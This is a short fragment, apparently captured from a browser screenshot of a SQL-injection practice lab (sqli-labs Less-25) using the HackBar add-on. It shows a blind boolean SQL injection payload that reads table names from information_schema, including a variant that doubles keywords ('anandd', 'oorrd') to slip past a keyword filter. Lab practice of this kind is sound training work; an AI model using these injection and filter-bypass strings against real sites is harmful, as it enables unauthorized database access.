 Hint: Your Input is Filtered with following result: 1' and (ord((select substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1)))) = 101 --
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://www.sqli.com/Less-25/
?id=1'  anandd  (oorrd((select substr((select table_name from infoorrmation_schema.tables where table_schema = database() limit 0,1),1,1)))) = 101 --+
Split URL